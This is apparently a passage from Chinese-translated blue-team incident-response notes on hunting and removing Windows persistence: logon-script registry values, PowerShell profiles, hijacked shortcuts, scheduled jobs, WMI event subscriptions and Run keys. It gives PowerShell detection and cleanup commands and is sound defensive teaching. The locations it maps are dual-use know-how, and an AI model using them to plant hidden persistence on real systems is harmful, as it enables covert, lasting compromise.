
攻击者可以将持久化机制链接到用户的登录过程,通过注册表 `HKEY_CURRENT_USER\Environment -UserInitMprLogonScript`。
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
#list all user's enviros
(gp "HKU:\*\Environment").UserInitMprLogonScript
#Collect SID of target user with related logon task
gp "HKU:\*\Environment" | FL PSParentPath,UserInitMprLogonScript
# 插入 SID 并转换为用户名
gwmi win32_useraccount |
select Name, SID |
? SID -match "" #insert SID between quotes
```
可以删除这个注册表项。
```
#confirm via `whatif` flag that this is the right key
remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -whatif
#delete it
remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -verbose
```
#### PowerShell 启动时运行的程序

攻击者可以将持久化机制链接到 PowerShell 配置文件,每次启动 PowerShell 时都会执行。
```
#confirm the profile you are querying
echo $Profile
#show PowerShell profile contents
type $Profile
```
要修复这个问题,只需编辑配置文件并删除持久化内容(所以 `notepad $Profile` 就可以了)。

可以更巧妙地处理这个。
```
(gci C:\Users\*\Documents\WindowsPowerShell\*profile.ps1, C:\Windows\System32\WindowsPowerShell\v1.0\*profile.ps1).FullName|
Foreach-Object {
write-host "----$_---" -ForegroundColor Magenta ;
gc $_ # | select-string -notmatch function ## if you want to grep out stuff you don't wanna see, uncomment
}
```

### 窃取链接
攻击者可以将恶意内容插入快捷方式。攻击者可以巧妙地做到这一点,使应用程序仍然可以运行,同时恶意代码也会在点击应用程序时执行。
为了演示,下面的 Microsoft Edge 已被劫持以在执行时运行计算器。

我们可以专门查询所有 Microsoft Edge 的快捷方式以查找此问题。
```
Get-CimInstance Win32_ShortcutFile |
? FileName -match 'edge' |
fl FileName,Name,Target, LastModified
```

但这无法大规模扩展,因为你不知道攻击者操纵了哪个快捷方式。因此,按 `LastModified` 日期排序。
```
Get-CimInstance Win32_ShortcutFile |
sort LastModified -desc |
fl FileName,Name,Target, LastModified
```
### 计划任务
令人惊讶的是,许多人不知道[计划任务](https://devblogs.microsoft.com/scripting/introduction-to-powershell-scheduled-jobs/)。它们不是奇怪或不同的东西,只是特定于 PowerShell 的计划任务。
[我在一次事件中真实遇到过](https://labs.jumpsec.com/powershell-jobs/),攻击者使用 PowerShell 计划任务在适当的时间执行恶意代码。

#### 查找计划任务
```
Get-ScheduledJob
# pipe to | fl * for greater granularity
```

#### 获取任务详情
```
Get-ScheduledJob | Get-JobTrigger |
Ft -Property @{Label="ScheduledJob";Expression={$_.JobDefinition.Name}},ID,Enabled, At, frequency, DaysOfWeek
#pipe to fl or ft, whatever you like the look of more in the screenshot
```
#### 停止任务
```
Disable-ScheduledJob -Name evil_sched
Unregister-ScheduledJob -Name eviler_sched
Remove-Job -id 3
#then double check it's gone with Get-ScheduledJob
#if persists, tack on to unregister or remove-job
-Force -Confirm:$false -verbose
```
### WMI 持久化

WMIC 可以做一些非常“邪恶”的事情[1](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf) & [2](https://in.security/an-intro-into-abusing-and-identifying-wmi-event-subscriptions-for-persistence/)。其中一个是*持久化*。
在下面的图片中,我展示了设置 WMI 持久化的一部分。

##### 查找它
现在我们的任务是找到这个持久的邪恶。
使用 `Get-CimInstance` 更简洁,但也可以依赖 `Get-WMIObject`。
```


Get-CimInstance -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-CimInstance -Namespace root\Subscription -Class __EventFilter
Get-CimInstance -Namespace root\Subscription -Class __EventConsumer
## 或
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
```

#### 移除它
现在我们已经识别出这个持久的 WMI 恶意软件,让我们将其清除!
我们可以指定名称为 `EVIL`,因为它在三个服务中都使用了这个名称。无论你的持久性调用什么名称,都更改这个名称。
```
#notice this time, we use the abbrevated version of CIM and WMI
gcim -Namespace root\Subscription -Class __EventFilter |
? Name -eq "EVIL" | Remove-CimInstance -verbose
gcim -Namespace root\Subscription -Class __EventConsumer|
? Name -eq "EVIL" | Remove-CimInstance -verbose
#it's actually easier to use gwmi here instead of gcim
gwmi -Namespace root\Subscription -Class __FilterToConsumerBinding |
? Consumer -match "EVIL" | Remove-WmiObject -verbose
```
#### CIM 注释
你可能会看到 WMI 和 CIM 一同被提及,无论是在互联网上还是在这里的蓝色笔记中。
CIM 是用于管理大量物理和数字设备的语言标准。WMIC 是 Microsoft 对 CIM 的实现。
然而,Microsoft 即将弃用 WMIC。因此,使用 `Get-Ciminstance` 版本而不是 `get-wmiobject` 可能对我们学习更有利。这很复杂,[具体情况具体分析](https://devblogs.microsoft.com/scripting/should-i-use-cim-or-wmi-with-windows-powershell/)。
### 运行键
#### 什么是运行键
我已经在[其他地方详细写过了](https://labs.jumpsec.com/running-once-running-twice-pwned-windows-registry-run-keys/)。
运行和运行一次的注册表键会在启动时运行任务。
* 运行注册表键会在每次登录时运行任务。
* 运行一次的注册表键只运行一次然后删除自身。

* 如果运行一次键的名称以感叹号 `!` 开头,则会自动删除。
* 如果运行一次键的名称以星号 `*` 开头,则可以在安全模式下运行。
如果你查看注册表,会看到一些正常的执行文件。

#### 查找恶意运行键
一个快速的 PowerShell `for` 循环可以收集四个注册表位置的内容。
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run, HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce ).Pspath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS*, One*, vm* | #exclude results here
FL
}
#you can squish that all in one line if you need to
